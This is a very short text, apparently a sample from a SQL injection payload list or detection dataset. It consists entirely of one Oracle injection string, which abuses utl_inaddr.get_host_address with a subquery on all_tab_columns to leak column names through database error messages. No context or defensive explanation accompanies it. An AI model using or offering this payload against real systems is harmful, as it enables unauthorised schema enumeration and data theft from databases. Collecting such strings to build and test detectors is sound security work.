 Text with highlighted words
AND 1 = utl_inaddr.get_host_address ( ( SELECT DISTINCT ( column_name ) FROM ( SELECT DISTINCT (
column_name ) , ROWNUM AS LIMIT FROM all_tab_columns ) WHERE LIMIT = 5 ) ) AND 'i' = 'i